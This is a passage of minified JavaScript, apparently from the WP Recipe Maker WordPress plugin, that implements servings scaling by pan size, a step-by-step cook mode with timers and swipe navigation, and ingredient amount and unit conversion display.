t=i.querySelectorAll(".wprm-recipe-advanced-servings-input-unit");for(let n of t)n.innerHTML=n.dataset[`unit${r.unit[0].toUpperCase()+r.unit.slice(1)}`];i.querySelector(".wprm-recipe-advanced-servings-input-diameter").innerHTML=WPRecipeMaker.advancedServings.format(r.diameter),i.querySelector(".wprm-recipe-advanced-servings-input-width").innerHTML=WPRecipeMaker.advancedServings.format(r.width),i.querySelector(".wprm-recipe-advanced-servings-input-length").innerHTML=WPRecipeMaker.advancedServings.format(r.length),r.height&&(i.querySelector(".wprm-recipe-advanced-servings-input-height").innerHTML=WPRecipeMaker.advancedServings.format(r.height))}const n=WPRecipeMaker.advancedServings.getServingsFromAdvancedServings(e);n&&e.setServings(n)},getServingsFromAdvancedServings(e){if(e){const t=e.data.currentAdvancedServings,r=e.data.originalAdvancedServings;if("?"===t.height)return!1;if("round"===t.shape){if("?"===t.diameter)return!1}else if("?"===t.width||"?"===t.length)return!1;const n=0<r.height;let i=WPRecipeMaker.advancedServings.getArea(r),o=WPRecipeMaker.advancedServings.getArea(t);if(n){i*="inch"===r.unit?2.54*r.height:r.height,o*="inch"===t.unit?2.54*t.height:t.height}const a=o/i;return e.data.originalServingsParsed*a}return!1},getArea(e){let t=e.diameter/2,r=e.width,n=e.length;return"inch"===e.unit&&(t*=2.54,r*=2.54,n*=2.54),"round"===e.shape?Math.PI*t*t:r*n},parse:e=>(0,o.L)(e),format(e){const t=(0,o.V)(e,wprmp_public.settings.adjustable_servings_round_to_decimals);return isNaN(t)?e:t}},n=()=>{window.WPRecipeMaker.advancedServings.load()},"loading"!=document.readyState?n():document.addEventListener("DOMContentLoaded",n);r(4123);window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.cookMode={currentModalElement:null,currentModalUid:null,currentScreen:"overview",currentStepIndex:0,totalSteps:0,completedSteps:new Set,currentRecipeId:null,savedProgress:{},touchStartX:0,touchStartY:0,touchEndX:0,touchEndY:0,eventHandlers:[],init(){document.addEventListener("wprm-modal-open",(e=>{"cook-mode"===e.detail.type&&window.WPRecipeMaker.cookMode.opened(e.detail.uid,e.detail.modal,e.detail.data)})),document.addEventListener("wprm-modal-close",(e=>{"cook-mode"===e.detail.type&&window.WPRecipeMaker.cookMode.closed(e.detail.uid,e.detail.modal,e.detail.data)})),document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-cook-mode")){e.preventDefault();const r=t.dataset.modalUid;let n=t.dataset.recipeId;n=parseInt(n),r&&n&&window.WPRecipeMaker.modal.open(r,{recipe:n});break}}),!1)},async opened(e,t,r){const n=r.recipe;if(!n)return;const i=document.getElementById("wprm-popup-modal-"+e);if(!i)return;if(!i.querySelector(".wprm-cook-mode"))return;this.currentModalElement=i,this.currentModalUid=e,this.currentRecipeId=n,window.WPRecipeMaker.timer&&(window.WPRecipeMaker.timer.clearCookModeTimers(i),window.WPRecipeMaker.timer.bindTimers(i));const o=i.querySelectorAll(".wprm-cook-mode-instruction-step");this.totalSteps=o.length;const a=this.savedProgress[n];if(a){this.currentScreen=a.screen||"overview";const e=a.stepIndex||0;this.currentStepIndex=Math.min(e,this.totalSteps>0?this.totalSteps-1:0),this.completedSteps=new Set(a.completedSteps||[])}else this.currentScreen="overview",this.currentStepIndex=0,this.completedSteps.clear();try{const e=await window.WPRecipeMaker.manager.getRecipe(n);if(e&&e.data){const t=e.data.currentServingsParsed,r=e.data.currentSystem;if(null!=t){const e=i.querySelector(".wprm-cook-mode-servings-input");e&&(e.value=t);const r=i.querySelector(".wprm-cook-mode-servings-decrease"),n=i.querySelector(".wprm-cook-mode-servings-increase");r&&n&&this.updateServingsButtons(r,n,t)}if(null!=r){i.querySelectorAll(".wprm-cook-mode-unit-button").forEach((e=>{parseInt(e.dataset.system)===r?e.classList.add("active"):e.classList.remove("active")}))}}}catch(s){console.error("Error getting recipe data:",s)}if(a)if("cooking"===a.screen){const e=i.querySelector(".wprm-cook-mode-screen-overview"),t=i.querySelector(".wprm-cook-mode-screen-cooking");e&&(e.style.display="none"),t&&(t.style.display="flex");const r=i.querySelector(".wprm-cook-mode-start-button"),n=i.querySelector(".wprm-cook-mode-cooking-footer");r&&(r.style.display="none"),n&&(n.style.display="block")}else"thank-you"===a.screen&&this.showThankYouScreen();this.setupEventListeners(),this.setupBeforeUnloadWarning(),this.updateStepDisplay(),this.updateProgress()},closed(e,t,r){this.currentRecipeId&&(this.savedProgress[this.currentRecipeId]={screen:this.currentScreen,stepIndex:this.currentStepIndex,completedSteps:Array.from(this.completedSteps)}),this.cleanupEventListeners(),this.removeBeforeUnloadWarning(),window.WPRecipeMaker.timer&&window.WPRecipeMaker.timer.clearCookModeTimers(this.currentModalElement),window.WPRecipeMaker.preventSleep&&window.WPRecipeMaker.preventSleep.unlock(),this.currentModalElement=null,this.currentModalUid=null,this.currentRecipeId=null,this.currentScreen="overview",this.currentStepIndex=0,this.totalSteps=0,this.completedSteps.clear()},setupEventListeners(){if(!this.currentModalElement)return;this.cleanupEventListeners();const e=this.currentModalElement.querySelector(".wprm-cook-mode-servings-decrease"),t=this.currentModalElement.querySelector(".wprm-cook-mode-servings-increase"),r=this.currentModalElement.querySelector(".wprm-cook-mode-servings-input");if(e){const n=()=>{const n=parseFloat(r.value)||1,i=Math.max(1,n-1);r.value=i,this.updateServings(i),this.updateServingsButtons(e,t,i)};e.addEventListener("click",n),this.eventHandlers.push({element:e,event:"click",handler:n})}if(t){const n=()=>{const n=(parseFloat(r.value)||1)+1;r.value=n,this.updateServings(n),this.updateServingsButtons(e,t,n)};t.addEventListener("click",n),this.eventHandlers.push({element:t,event:"click",handler:n})}if(r){const n=()=>{const n=parseFloat(r.value)||1;this.updateServings(n),this.updateServingsButtons(e,t,n)};if(r.addEventListener("change",n),this.eventHandlers.push({element:r,event:"change",handler:n}),e&&t){const n=parseFloat(r.value)||1;this.updateServingsButtons(e,t,n)}}this.currentModalElement.querySelectorAll(".wprm-cook-mode-unit-button").forEach((e=>{const t=()=>{const t=parseInt(e.dataset.system);this.updateUnitSystem(t)};e.addEventListener("click",t),this.eventHandlers.push({element:e,event:"click",handler:t})}));const n=this.currentModalElement.querySelector(".wprm-cook-mode-start-button");if(n){const e=()=>{this.startCooking()};n.addEventListener("click",e),this.eventHandlers.push({element:n,event:"click",handler:e})}const i=this.currentModalElement.querySelector(".wprm-cook-mode-nav-prev"),o=this.currentModalElement.querySelector(".wprm-cook-mode-nav-next");if(i){const e=()=>{this.goToPreviousStep()};i.addEventListener("click",e),this.eventHandlers.push({element:i,event:"click",handler:e})}if(o){const e=()=>{this.goToNextStep()};o.addEventListener("click",e),this.eventHandlers.push({element:o,event:"click",handler:e})}const a=this.currentModalElement.querySelector(".wprm-cook-mode-nav-close");if(a){const e=()=>{this.closeModal()};a.addEventListener("click",e),this.eventHandlers.push({element:a,event:"click",handler:e})}const s=this.currentModalElement.querySelector(".wprm-popup-modal__close, [data-micromodal-close]");if(s){const e=e=>{e.preventDefault(),e.stopPropagation(),this.closeModal()};s.addEventListener("click",e,!0),this.eventHandlers.push({element:s,event:"click",handler:e,options:!0})}this.setupSwipeSupport(),this.setupKeyboardSupport()},setupSwipeSupport(){const e=this.currentModalElement.querySelector(".wprm-cook-mode-screen-overview");if(e){const t=e=>{this.touchStartX=e.changedTouches[0].screenX,this.touchStartY=e.changedTouches[0].screenY},r=e=>{this.touchEndX=e.changedTouches[0].screenX,this.touchEndY=e.changedTouches[0].screenY,this.handleSwipe()},n={passive:!0};e.addEventListener("touchstart",t,n),e.addEventListener("touchend",r,n),this.eventHandlers.push({element:e,event:"touchstart",handler:t,options:n}),this.eventHandlers.push({element:e,event:"touchend",handler:r,options:n})}const t=this.currentModalElement.querySelector(".wprm-cook-mode-instructions-container");if(t){const e=e=>{this.touchStartX=e.changedTouches[0].screenX,this.touchStartY=e.changedTouches[0].screenY},r=e=>{this.touchEndX=e.changedTouches[0].screenX,this.touchEndY=e.changedTouches[0].screenY,this.handleSwipe()},n={passive:!0};t.addEventListener("touchstart",e,n),t.addEventListener("touchend",r,n),this.eventHandlers.push({element:t,event:"touchstart",handler:e,options:n}),this.eventHandlers.push({element:t,event:"touchend",handler:r,options:n})}},setupKeyboardSupport(){const e=e=>{if(!this.currentModalElement)return;if("Escape"===e.key){if(this.hasRunningTimers()){e.preventDefault(),e.stopPropagation();return void(window.confirm("You have running timers. Closing cook mode will stop all timers. Do you want to continue?")&&this.closeModal(!0))}return}const t=document.activeElement;if(!t||"INPUT"!==t.tagName&&"TEXTAREA"!==t.tagName&&!t.isContentEditable)if("overview"===this.currentScreen){const r=t===this.currentModalElement.querySelector(".wprm-cook-mode-start-button")||t===document.body||t===this.currentModalElement||!t;"ArrowRight"===e.key&&r&&(e.preventDefault(),this.startCooking())}else if("cooking"===this.currentScreen){if(t&&t!==document.body&&t!==this.currentModalElement){if("BUTTON"===t.tagName||"A"===t.tagName||t.hasAttribute("tabindex")||"button"===t.getAttribute("role"))return}"ArrowLeft"===e.key?(e.preventDefault(),this.goToPreviousStep()):"ArrowRight"===e.key&&(e.preventDefault(),this.goToNextStep())}else"thank-you"===this.currentScreen&&"ArrowLeft"===e.key&&(e.preventDefault(),this.goToPreviousStep())};document.addEventListener("keydown",e,!0),this.eventHandlers.push({element:document,event:"keydown",handler:e,options:!0})},cleanupEventListeners(){this.eventHandlers.forEach((({element:e,event:t,handler:r,options:n})=>{e&&e.removeEventListener&&e.removeEventListener(t,r,n)})),this.eventHandlers=[]},setupBeforeUnloadWarning(){const e=e=>{if(this.currentModalElement)return e.preventDefault(),e.returnValue="",""};window.addEventListener("beforeunload",e),this.eventHandlers.push({element:window,event:"beforeunload",handler:e})},removeBeforeUnloadWarning(){},handleSwipe(){const e=this.touchEndX-this.touchStartX,t=this.touchEndY-this.touchStartY;Math.abs(e)>Math.abs(t)&&Math.abs(e)>50&&("overview"===this.currentScreen?e<0&&this.startCooking():e>0?this.goToPreviousStep():this.goToNextStep())},updateServingsButtons(e,t,r){e&&(e.disabled=r<=1)},async updateServings(e){if(!this.currentModalElement)return;const t=this.currentModalElement.querySelector(".wprm-cook-mode");if(!t)return;const r=parseInt(t.getAttribute("data-recipe-id"));if(r){window.WPRecipeMaker.hasOwnProperty("analytics")&&window.WPRecipeMaker.analytics.registerActionOnce(r,wprm_public.post_id,"adjust-servings",{type:"cook-mode"});try{const t=await window.WPRecipeMaker.manager.getRecipe(r);t&&t.setServings&&t.setServings(e)}catch(n){console.error("Error updating servings:",n)}this.saveProgress()}},updateUnitSystem(e){if(!this.currentModalElement)return;const t=this.currentModalElement.querySelector(".wprm-cook-mode");if(!t)return;const r=parseInt(t.getAttribute("data-recipe-id"));if(!r)return;window.WPRecipeMaker.hasOwnProperty("analytics")&&window.WPRecipeMaker.analytics.registerActionOnce(r,wprm_public.post_id,"unit-conversion",{type:"cook-mode"});this.currentModalElement.querySelectorAll(".wprm-cook-mode-unit-button").forEach((t=>{parseInt(t.dataset.system)===e?t.classList.add("active"):t.classList.remove("active")})),window.WPRecipeMaker.manager.getRecipe(r).then((t=>{t&&t.setUnitSystem&&t.setUnitSystem(e)})).catch((e=>{console.error("Error updating unit system:",e)})),this.saveProgress()},startCooking(){if(0===this.totalSteps)return;window.WPRecipeMaker.preventSleep&&window.WPRecipeMaker.preventSleep.wakeLockApi&&window.WPRecipeMaker.preventSleep.lock();const e=this.currentModalElement.querySelector(".wprm-cook-mode-screen-overview"),t=this.currentModalElement.querySelector(".wprm-cook-mode-screen-cooking");e&&(e.style.display="none"),t&&(t.style.display="flex");const r=this.currentModalElement.querySelector(".wprm-cook-mode-start-button"),n=this.currentModalElement.querySelector(".wprm-cook-mode-cooking-footer");r&&(r.style.display="none"),n&&(n.style.display="block"),this.currentScreen="cooking",this.currentStepIndex=0,this.completedSteps.clear(),this.updateStepDisplay(),this.updateProgress(),this.saveProgress()},goBackToOverview(){const e=this.currentModalElement.querySelector(".wprm-cook-mode-screen-overview"),t=this.currentModalElement.querySelector(".wprm-cook-mode-screen-cooking");e&&(e.style.display="flex"),t&&(t.style.display="none");const r=this.currentModalElement.querySelector(".wprm-cook-mode-start-button"),n=this.currentModalElement.querySelector(".wprm-cook-mode-cooking-footer");r&&(r.style.display="block"),n&&(n.style.display="none"),this.currentScreen="overview",this.currentStepIndex=0,this.completedSteps.clear(),this.updateProgress(),this.saveProgress()},goToPreviousStep(){if("thank-you"===this.currentScreen)this.currentScreen="cooking",this.currentStepIndex=this.totalSteps-1,this.hideThankYouScreen(),this.updateStepDisplay(),this.saveProgress();else if(this.currentStepIndex>0){for(let e=this.currentStepIndex;e<this.totalSteps;e++)this.completedSteps.delete(e);this.currentStepIndex--,this.updateStepDisplay(),this.saveProgress()}else 0===this.currentStepIndex&&this.goBackToOverview()},goToNextStep(){this.currentStepIndex<this.totalSteps-1?(this.completedSteps.add(this.currentStepIndex),this.currentStepIndex++,this.updateStepDisplay(),this.saveProgress()):this.currentStepIndex===this.totalSteps-1&&(this.completedSteps.add(this.currentStepIndex),this.showThankYouScreen(),this.saveProgress())},updateStepDisplay(){if(!this.currentModalElement)return;this.currentModalElement.querySelectorAll(".wprm-cook-mode-instruction-step").forEach(((e,t)=>{t===this.currentStepIndex?e.style.display="block":e.style.display="none"}));this.currentModalElement.querySelector(".wprm-cook-mode-nav-prev"),this.currentModalElement.querySelector(".wprm-cook-mode-nav-next");const e=this.currentModalElement.querySelector(".wprm-cook-mode-step-current");e&&(e.textContent=this.currentStepIndex+1),this.updateProgress()},updateProgress(){if(!this.currentModalElement)return;const e=this.currentModalElement.querySelectorAll(".wprm-cook-mode-progress-step-current"),t=this.currentModalElement.querySelectorAll(".wprm-cook-mode-progress-bar-fill");if(e.forEach((e=>{e.textContent=this.currentStepIndex+1})),t.length>0&&this.totalSteps>0){const e=(this.currentStepIndex+1)/this.totalSteps*100;t.forEach((t=>{t.style.width=e+"%"}))}},showThankYouScreen(){if(!this.currentModalElement)return;const e=this.currentModalElement.querySelector(".wprm-cook-mode-screen-cooking");e&&(e.style.display="none");const t=this.currentModalElement.querySelector(".wprm-cook-mode-screen-thank-you");t&&(t.style.display="flex");const r=this.currentModalElement.querySelector(".wprm-cook-mode-progress"),n=this.currentModalElement.querySelector(".wprm-cook-mode-nav-next"),i=this.currentModalElement.querySelector(".wprm-cook-mode-nav-close");this.currentModalElement.querySelector(".wprm-cook-mode-nav-prev");r&&(r.style.display="none"),n&&(n.style.display="none"),i&&(i.style.display="block"),this.currentScreen="thank-you"},hideThankYouScreen(){if(!this.currentModalElement)return;const e=this.currentModalElement.querySelector(".wprm-cook-mode-screen-thank-you");e&&(e.style.display="none");const t=this.currentModalElement.querySelector(".wprm-cook-mode-screen-cooking");t&&(t.style.display="flex");const r=this.currentModalElement.querySelector(".wprm-cook-mode-progress"),n=this.currentModalElement.querySelector(".wprm-cook-mode-nav-next"),i=this.currentModalElement.querySelector(".wprm-cook-mode-nav-close");r&&(r.style.display="block"),n&&(n.style.display="block"),i&&(i.style.display="none")},hasRunningTimers(){if(!window.WPRecipeMaker.timer||!this.currentModalElement)return!1;let e=!1;return window.WPRecipeMaker.timer.cookModeTimers.forEach((t=>{t.cookModeModal===this.currentModalElement&&t.interval&&!t.finished&&(e=!0)})),e},closeModal(e=!1){if(this.currentModalUid&&window.WPRecipeMaker&&window.WPRecipeMaker.modal){if(!e&&this.hasRunningTimers()){if(!window.confirm("You have running timers. Closing cook mode will stop all timers. Do you want to continue?"))return}window.WPRecipeMaker.modal.close(this.currentModalUid)}},saveProgress(){this.currentRecipeId&&(this.savedProgress[this.currentRecipeId]={screen:this.currentScreen,stepIndex:this.currentStepIndex,completedSteps:Array.from(this.completedSteps)})}},function(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}((()=>{window.WPRecipeMaker.cookMode.init()})),window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.managerPremiumIngredients={load(){document.addEventListener("wprm-recipe-change",(e=>{"servings"!==e.detail.type&&"unitSystem"!==e.detail.type||window.WPRecipeMaker.manager.getRecipe(e.detail.id).then((e=>{e&&WPRecipeMaker.managerPremiumIngredients.updateIngredientsDisplay(e)}))}))},getCurrentIngredients(e){e.data.hasOwnProperty("ingredientsElements")||window.WPRecipeMaker.managerPremiumIngredients.findIngredientsElements(e);let t=[];const r=e.data.currentServingsParsed===e.data.originalServingsParsed&&e.data.currentSystem===e.data.originalSystem;for(let n=0;n<e.data.ingredients.length;n++){const i=e.data.ingredients[n];let o={};for(let t=1;t<=2;t++){let n,a;i.unit_systems.hasOwnProperty("unit-system-"+t)?(n=i.unit_systems["unit-system-"+t],a=!1):(n=i.unit_systems["unit-system-"+(t%2+1)],a=!0);let s=wprmp_public.settings.fractions_enabled;wprmp_public.settings.unit_conversion_enabled&&window.WPRecipeMaker.hasOwnProperty("conversion")&&(s=!wprmp_public.settings.hasOwnProperty(`unit_conversion_system_${t}_fractions`)||wprmp_public.settings[`unit_conversion_system_${t}_fractions`]);let c=n.amount,p=n.amountString,l=!1,d=!1;for(let t=0;t<n.amountParts.length;t++){const r=n.amountParts[t].numberUnitQuantity*e.data.currentServingsParsed;!isNaN(r)&&0<r&&(0===t&&(d=r<=1,l=r),p=p.replace(`%wprm${t}%`,this.format(r,s)))}!1===/%wprm\d+%/g.test(p)&&(c=p),r?c=n.amount:e.data.currentServingsParsed!==e.data.originalServingsParsed||a||(c=n.amount);let m=n.unitParsed;if(!r)if(e.data.currentServingsParsed!==e.data.originalServingsParsed||a){const e=!!n.hasOwnProperty("unit_singular")&&n.unit_singular,t=!!n.hasOwnProperty("unit_plural")&&n.unit_plural;m=n.unitParsed,e&&t&&(m=d?e:t)}else m=n.unitParsed;let u=i.name,w=!1;if(!r){const e=!!i.hasOwnProperty("name_singular")&&i.name_singular,t=!!i.hasOwnProperty("name_plural")&&i.name_plural;e&&t&&(w=!0,u=d?e:t)}o["unit-system-"+t]={amount:c,amountParsed:l,amountIsSingular:d,unit:m,name:u,needsNameChange:w}}t.push(o)}return t},updateIngredientsDisplay(e){e.data.hasOwnProperty("ingredientsElements")||window.WPRecipeMaker.managerPremiumIngredients.findIngredientsElements(e);const t=e.data.hasOwnProperty("overrideContainerId")&&!1!==e.data.overrideContainerId?e.data.overrideContainerId:e.id,r=e.data.currentServingsParsed===e.data.originalServingsParsed&&e.data.currentSystem===e.data.originalSystem,n=window.WPRecipeMaker.managerPremiumIngredients.getCurrentIngredients(e),i={};for(let o=0;o<e.data.ingredients.length;o++){const t=e.data.ingredients[o];t.splits&&Array.isArray(t.splits)&&t.splits.length>=2&&(i[t.uid]=t.splits)}for(let a=0;a<e.data.ingredients.length;a++){const s=e.data.ingredients[a],c=e.data.ingredientsElements[a],p=n[a];for(let t of c){for(let n=0;n<t.amounts.length;n++){const i=t.amounts[n];let o=e.data.currentSystem;t.showingBothUnitSystems&&1===n&&(o=o%2+1);const a=p["unit-system-"+o];i.elem.innerHTML=r?i.original:a.amount,t.units.hasOwnProperty(n)&&(t.units[n].elem.innerHTML=r?t.units[n].original:a.unit)}t.name&&(p["unit-system-"+e.data.currentSystem].needsNameChange?t.name.elem.innerHTML=p["unit-system-"+e.data.currentSystem].name:t.name.elem.innerHTML=t.name.original)}if(!1!==s.uid&&1<=c.length){let r=".wprm-inline-ingredient-"+t+"-"+s.uid+", .wprm-recipe-instruction-ingredient-"+t+"-"+s.uid;if(i[s.uid])for(let e of i[s.uid])if(void 0!==e.percentage&&null!==e.percentage){const n=s.uid+"-"+e.id;r+=", .wprm-inline-ingredient-"+t+"-"+n,r+=", .wprm-recipe-instruction-ingredient-"+t+"-"+n}const n=document.querySelectorAll(r);if(0<n.length){let t="",r="";for(let n of c){const i=document.createElement("div");if(i.innerHTML=n.elem.innerHTML,e.data.currentServingsParsed!==e.data.originalServingsParsed){const t=i.querySelectorAll(".wprm-dynamic-quantity");for(let r of t){const t=(0,o.L)(r.innerText);if(t&&!isNaN(t)){const n=t/e.data.originalServingsParsed;if(n&&!isNaN(n)){const t=e.data.currentServings*n;if(t&&!isNaN(t)){let n=!0;if(wprmp_public.settings.unit_conversion_enabled&&window.WPRecipeMaker.hasOwnProperty("conversion")){const t=e.data.hasOwnProperty("currentSystem")?e.data.currentSystem:1;n=!wprmp_public.settings.hasOwnProperty(`unit_conversion_system_${t}_fractions`)||wprmp_public.settings[`unit_conversion_system_${t}_fractions`]}r.textContent=(0,o.V)(t,wprmp_public.settings.adjustable_servings_round_to_decimals,n)}}}}}Array.from(i.childNodes).forEach((e=>{e.nodeType===Node.TEXT_NODE&&(e.textContent=e.textContent.replace(/[,-]/g,""))}));const a=i.querySelector(".wprm-recipe-ingredient-notes");a&&(r=a.innerText,a.remove());const s=i.querySelector(".wprm-checkbox-container");s&&s.remove();const c=i.querySelector(".wprm-recipe-ingredient-image");if(c&&c.remove(),t=i.innerText,t=t.replace(/\s\s+/g," "),t=t.trim(),t)break}if(t)for(let i of n){let n=t,a=!1,l=null;if(i.dataset.hasOwnProperty("splitPercentage")&&i.dataset.splitPercentage)a=!0,l=parseFloat(i.dataset.splitPercentage);else{const e=parseInt(s.uid);if(!isNaN(e)&&e>=0){const t=i.className.split(" ");for(let r of t)if(r.includes("-"+e+":")){const t=r.match(new RegExp("-"+e+":(\\d+)"));if(t&&t[1]){const e=parseInt(t[1]);if(s.splits&&Array.isArray(s.splits))for(let t of s.splits)if(t.id===e&&void 0!==t.percentage&&null!==t.percentage){a=!0,l=parseFloat(t.percentage);break}}break}}}const d=i.querySelectorAll(".wprm-recipe-ingredient-unit-system"),m=c.length>0&&c[0].showingBothUnitSystems;if(d.length>=1){let e=!1;for(let t=0;t<d.length;t++){const r=d[t];if(!r.textContent||""===r.textContent.trim())continue;let n=t+1;const i=r.className||"",s=i.match(/wprm-recipe-ingredient-unit-system-2\b/),c=i.match(/wprm-recipe-ingredient-unit-system-1\b/);s?n=2:c&&(n=1);const m=p["unit-system-"+n];if(m){let t=null;if(m.amountParsed&&!isNaN(m.amountParsed)&&m.amountParsed>0)t=m.amountParsed;else if(m.amount){const e=(0,o.L)(m.amount);e&&!isNaN(e)&&e>0&&(t=e)}if(t&&!isNaN(t)&&t>0&&(a&&null!==l&&!isNaN(l)&&l>=0&&l<=100&&(t=t*l/100),t&&!isNaN(t)&&t>0)){let i=wprmp_public.settings.fractions_enabled;wprmp_public.settings.unit_conversion_enabled&&window.WPRecipeMaker.hasOwnProperty("conversion")&&(i=!wprmp_public.settings.hasOwnProperty(`unit_conversion_system_${n}_fractions`)||wprmp_public.settings[`unit_conversion_system_${n}_fractions`]);const o=this.format(t,i),a=r.querySelector(".wprm-recipe-ingredient-amount");if(a){a.textContent=o,e=!0;const t=r.querySelector(".wprm-recipe-ingredient-unit");t&&m.unit&&(t.textContent=m.unit)}else{let t=o;m.unit&&(t=o+" "+m.unit),r.textContent=t,e=!0}}}}if(e)continue}else if(a&&null!==l&&!isNaN(l)&&l>=0&&l<=100&&m){const e=[];for(let r=1;r<=2;r++){const t=p["unit-system-"+r];if(t&&t.amountParsed&&!isNaN(t.amountParsed)&&t.amountParsed>0){const n=t.amountParsed*l/100;if(n&&!isNaN(n)){let i=wprmp_public.settings.fractions_enabled;wprmp_public.settings.unit_conversion_enabled&&window.WPRecipeMaker.hasOwnProperty("conversion")&&(i=!wprmp_public.settings.hasOwnProperty(`unit_conversion_system_${r}_fractions`)||wprmp_public.settings[`unit_conversion_system_${r}_fractions`]);const o=this.format(n,i),a=t.unit?o+" "+t.unit:o;e.push(a)}}}const t=s.name||"";e.length>0&&(n=e.join(" ")+(t?" "+t:""))}else if(a&&null!==l&&!isNaN(l)&&l>=0&&l<=100){const r=e.data.hasOwnProperty("currentSystem")?e.data.currentSystem:1,i=p["unit-system-"+r];if(i&&i.amountParsed&&!isNaN(i.amountParsed)&&i.amountParsed>0){const e=i.amountParsed*l/100;if(e&&!isNaN(e)){let i=wprmp_public.settings.fractions_enabled;wprmp_public.settings.unit_conversion_enabled&&window.WPRecipeMaker.hasOwnProperty("conversion")&&(i=!wprmp_public.settings.hasOwnProperty(`unit_conversion_system_${r}_fractions`)||wprmp_public.settings[`unit_conversion_system_${r}_fractions`]);const o=this.format(e,i),a=t.split(" ");a.length>=2?(a[0]=o,n=a.join(" ")):n=o+" "+t.replace(/^[\d\s\/\.]+/i,"").trim()}}}if(r){const e=!!i.dataset.hasOwnProperty("notesSeparator")&&i.dataset.notesSeparator;if(!1!==e)switch(r.startsWith("(")&&r.endsWith(")")&&(r=r.substring(1,r.length-1)),e){case"comma":n+=", "+r;break;case"dash":n+=" - "+r;break;case"parentheses":n+=" ("+r+")";break;default:n+=" "+r}}i.dataset.hasOwnProperty("separator")&&(n+=i.dataset.separator),0===d.length&&(i.innerText=n)}}}}window.WPRecipeMaker.quantities.findAdjustables(e)},findIngredientsElements(e){let t=[];for(let i=0;i<e.data.ingredients.length;i++){const r=e.data.ingredients[i];for(let t of Object.keys(r.unit_systems)){const n=r.unit_systems[t],o=window.WPRecipeMaker.managerPremiumIngredients.parseAmountString(n.amount,e.data.originalServingsParsed);e.data.ingredients[i].unit_systems[t]={...e.data.ingredients[i].unit_systems[t],...o}}t[i]=[]}const r=e.data.hasOwnProperty("overrideContainerId")&&!1!==e.data.overrideContainerId?e.data.overrideContainerId:e.id,n=document.querySelectorAll(`#wprm-recipe-container-${r}, .wprm-recipe-roundup-item-${r}, .wprm-print-recipe-${r}, .wprm-recipe-${r}-ingredients-container, .wprm-recipe-${r}-instructions-container, .wprm-cook-mode-${r}`);for(let i of n){const r=[".wprm-recipe-ingredient",".wprm-cook-mode-ingredient"],n=i.querySelectorAll(r.join(","));for(let i=0;i<n.length;i++){const a=n[i];if(!a.dataset.hasOwnProperty("wprmParsed")){let n={elem:a,showingBothUnitSystems:!1,amounts:[],units:[],name:!1,notes:!1};a.querySelector(".wprm-recipe-ingredient-unit-system")&&(n.showingBothUnitSystems=!0);const s=a.querySelectorAll(r.map((e=>e+"-amount")).join(","));for(let t of s)n.amounts.push({elem:t,original:t.innerHTML,unitQuantity:(0,o.L)(t.innerText)/e.data.originalServingsParsed});const c=a.querySelectorAll(r.map((e=>e+"-unit")).join(","));for(let e of c)n.units.push({elem:e,original:e.innerHTML});const p=a.querySelector(r.map((e=>e+"-name")).join(","));p&&(n.name={elem:p,original:p.innerHTML});const l=a.querySelector(r.map((e=>e+"-notes")).join(","));l&&(n.notes={elem:l,original:l.innerHTML}),a.dataset.wprmParsed=!0,t.hasOwnProperty(i)&&t[i].push(n)}}}window.WPRecipeMaker.manager.changeRecipeData(e.id,{ingredientsElements:t})},parseAmountString(e,t){e=(e=(e=e.replace(/&quot;/g,'"')).replace(/&#39;/g,"'")).replace(/&amp;/g,"&");let r=!1;if(/^\.\d+\s*$/.test(e))r=[e];else{const t="¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞",n="[\\d"+t+"]([\\d"+t+".,\\/\\s]*[\\d"+t+"])?",i=e.match(new RegExp(n,"g"));i&&(r=i)}let n=[];if(r){for(let i=0;i<r.length;i++){const a=r[i];e=e.replace(a,"%wprmtemporaryplaceholder%");const s=(0,o.L)(a);n.push({number:a,numberParsed:s,numberUnitQuantity:s/t})}for(let t=0;t<r.length;t++)e=e.replace("%wprmtemporaryplaceholder%",`%wprm${t}%`)}return{amountString:e,amountParts:n}},format:(e,t=!0)=>(0,o.V)(e,wprmp_public.settings.adjustable_servings_round_to_decimals,t)},function(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}((()=>{window.WPRecipeMaker.managerPremiumIngredients.load()})),window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.managerPremium={loadRecipeObject:(e,t)=>({...t,data:{...t.data},addRating:t=>(window.WPRecipeMaker.hasOwnProperty("analytics")&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"user-rating",{rating:t.rating}),window.WPRecipeMaker.userRating.addRatingForRecipe(t,e).then((t=>!1!==t&&(window.WPRecipeMaker.manager.changeRecipeData(e,{rating:t}),window.WPRecipeMaker.manager.triggerChangeEvent(e,"rating"),!0)))),setServings:(r,n=!1)=>{const i=(0,o.L)(r),a=(0,o.V)(i,wprmp_public.settings.adjustable_servings_round_to_decimals,!1),s=i/t.data.originalServingsParsed;window.WPRecipeMaker.manager.changeRecipeData(e,{currentServings:r,currentServingsParsed:i,currentServingsFormatted:a,currentServingsMultiplier:s,overrideContainerId:n}),window.WPRecipeMaker.manager.triggerChangeEvent(e,"servings")},setAdvancedServings:t=>{window.WPRecipeMaker.manager.getRecipe(e).then((r=>{if(t.hasOwnProperty("unit")&&t.unit!==r.data.currentAdvancedServings.unit){const 